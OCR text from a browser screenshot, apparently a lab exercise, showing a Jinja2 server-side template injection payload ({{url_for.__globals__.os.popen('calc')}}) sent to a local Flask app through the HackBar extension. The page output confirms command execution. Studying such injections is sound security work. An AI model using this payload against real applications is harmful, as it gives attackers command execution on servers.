 GitHub - Pav-ksd-pl
123.56.128.148:5051
127.0.0.1:5000/?name={{url_f
view-source:127.0.0.1:5000
:5000/?name={{url_for.__globals__.os.popen(%27calc%27)}}
1
20
更新
Hello <os._wrap_close object at 0x0000028F48B4D370>
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://127.0.0.1:5000/?name={{url_for.__globals__.os.popen('calc')}}
Use POST method
MODIFY HEADER
英
20:40
2023-07-26